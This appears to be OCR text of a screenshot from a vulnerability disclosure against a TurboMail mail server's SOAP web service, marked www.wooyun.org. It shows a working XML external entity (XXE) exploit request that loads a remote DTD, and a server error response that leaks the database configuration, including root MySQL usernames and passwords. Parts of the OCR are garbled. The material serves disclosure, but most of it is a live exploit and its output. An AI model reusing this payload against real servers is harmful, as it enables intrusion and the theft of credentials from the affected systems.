 Request Text Only
Look for: Plain text
1 POST http://mail.turbomail.org:8080/services/TM_User.TM_UserHttpSoap11Endpoint/ HTTP/1.0
2 SOAPAction: "urn:getUserNewMsgNum"
3 Content-Type: test
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:/ /1.xml">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://user.webservice.turbomail">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:getUserNewMsgNum>
10 <urn:apiName>${alpharand}</urn:apiName>
11 <urn:apiPassword>g00dPa$$w0rD</urn:apiPassword>
12 <urn:userName>${alpharand}</urn:userName>
Response Headers Response Data View Page Structure Analysis
<soapenv:Value>soapenv:Receiver</soapenv:Value>
</soapenv:Code>
- <soapenv:Reason>
<soapenv:Text xml:lang="en-US">java.lang.RuntimeException: [was class java.io.IOException] [resolving systemId 'gopher:/ :900/? <db>
<statistics> <driver>com.mysql.jdbc.Driver</driver> <url>jdbc:mysql://localhost:3306/statisticsdb?useUnicode=true&amp;characterEncoding=utf-8</url>
<username>root</username> <password> </password> </statistics> <scheduler> <driver>com.mysql.jdbc.Driver</driver>
<url>jdbc:mysql://localhost:3306/turbomail?useUnicode=true&amp;characterEncoding=utf-8</url> <username>root</username>
<password> </password> </scheduler> <bulletin> <driver>com.mysql.jdbc.Driver</driver> <url>jdbc:mysql://localhost:3306/turbomail?
useUnicode=true&amp;characterEncoding=utf-8</url> <username>root</username> <password> 1</password> </bulletin> <listaddress>
<driver>com.mysql.jdbc.Driver</driver> <url>jdbc:mysql://localhost:3306/turbomail?useUnicode=true&amp;characterEncoding=utf-8</url>
<username>root</username> <password> </password> </listaddress> <bookmark> <driver>com.mysql.jdbc.Driver</driver>
<url>jdbc:mysql://localhost:3306/turbomail?useUnicode=true&amp;characterEncoding=utf-8</url> <username>root</username>
<password> 1</password> </bookmark> <note> <driver>com.mysql.jdbc.Driver</driver> <url>jdbc:mysql://localhost:3306/turbomail?
useUnicode=true&amp;characterEncoding=utf-8</url> <username>root</username> <password> </password> </note> <spamreport>
<driver>com.mysql.jdbc.Driver</driver> <url>jdbc:mysql://localhost:3306/turbomail?useUnicode=true&amp;characterEncoding=utf-8</url>
<username>root</username> <password> </password> </spamreport> <isotoken> <driver>com.mysql.jdbc.Driver</driver>
<url>jdbc:mysql://localhost:3306/turbomail?useUnicode=true&amp;characterEncoding=utf-8</url> <username>root</username>
<password> </password> </isotoken> <audit> <driver>com.mysql.jdbc.Driver</driver> <url>jdbc:mysql://localhost:3306/statisticsdb?
Activity Window
www.wooyun.org
01.06 19:20.18, Duration: 172 ms